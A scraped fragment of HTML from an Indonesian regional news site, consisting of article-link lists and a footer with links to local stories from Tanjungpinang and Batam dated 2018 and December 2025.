<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/">
KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
26/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/" class="post-thumb" aria-label="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/LSM-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/">
Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
27/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/" class="post-thumb" aria-label="Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi ">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/IMG_20180816_104248-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_20180816_104248" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/">
Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi                         </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
02/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/" class="post-thumb" aria-label="DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/09/AG0A1257a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="AG0A1257a" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/galeri/" 
aria-label="View all posts in GALERI"> 
GALERI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/">
DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
14/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/" class="post-thumb" aria-label="BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-3051-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-305[1]" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/nasional/" 
aria-label="View all posts in NASIONAL"> 
NASIONAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/">
BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
15/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-categorised"
role="tabpanel"
aria-labelledby="tabbed-4-categorised-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/" class="post-thumb" aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
</div>
</div>
</div></aside><!-- #secondary -->
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
<div class="container">
<div class="row">
<div class="widget-title-section">
<h2 class="widget-title header-after1">
<span class="header-after ">
You may have missed      </span>
</h2>
</div>
<div class="row">
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/"
aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/"
aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-1024x684.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-768x513.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003.jpg 1504w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/"
aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="300" height="215" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg" class="attachment-medium size-medium wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
<footer class="site-footer">
<div class="primary-footer">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="row">
<div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
<section class="widget-area">
</section>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="site-info">
<div class="container">
<div class="row">
<div class="col-sm-12">
Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
<a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/navigation.js?ver=5.4.1" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.4.1" id="covernews-skip-link-focus-fix-js"></script>
